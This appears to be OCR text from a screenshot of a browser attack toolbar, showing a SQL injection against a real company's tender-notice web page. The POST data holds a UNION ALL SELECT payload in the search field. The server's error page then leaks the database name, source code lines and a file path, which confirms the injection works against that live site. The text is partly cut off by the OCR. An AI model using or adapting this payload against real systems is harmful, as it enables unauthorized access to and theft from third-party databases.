 https://vendor.wanda.cn/tender/TMX/TenderNoticeList.aspx
Shodan.io Search <Ctr
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
https://vendor.wanda.cn/tender/TMX/TenderNoticeList.aspx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
oHR%2Fir8u5iRITgO
&txtTitle=12%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(101)+CHAR(120)+CHAR(
NVARCHAR(1000)),CHAR(32))+CHAR(113)+CHAR(103)+CHAR(104)+CHAR(116)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
&btnSearch.x=20
Server Error in '/tender' Application.
在将 nvarchar 值 'qexhqWanda_TMXqghtq' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it origin
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'qexhqWanda_TMXqghtq' 转换成数据类型 int 时失败。
Source Error:
Line 50: }
Line 51: string title = txtTitle.Text;
Line 52: DataTable dt = TenderNoticeService.GetNoticeList(title);
Line 53: dt.Columns.Add("Title");//
Line 54: foreach (DataRow item in dt.Rows)
Source File: c:\IFCA\wdtmx\TMX\TenderNoticeList.aspx.cs Line: 52